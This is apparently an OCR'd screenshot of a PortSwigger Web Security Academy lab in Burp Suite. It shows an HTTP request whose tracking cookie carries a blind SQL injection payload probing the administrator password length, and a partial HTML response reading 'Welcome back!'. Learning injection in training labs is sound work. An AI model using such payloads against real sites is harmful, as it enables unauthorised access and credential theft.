 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a7600600374fce0805ec2b1008100d0.web-security-academy.net
3 Cookie: TrackingId=Z9fJh86hDrO2jFEj' AND (SELECT 'a' FROM users
WHERE username='administrator' AND LENGTH(password)>1)='a; session
=sSLT643NSZvlQl9xH4q20kcno3BwYrOB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="naviga
44 <section class="top
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
*Untitl
File Edit Search View Document
1 Carlos Diaz Montes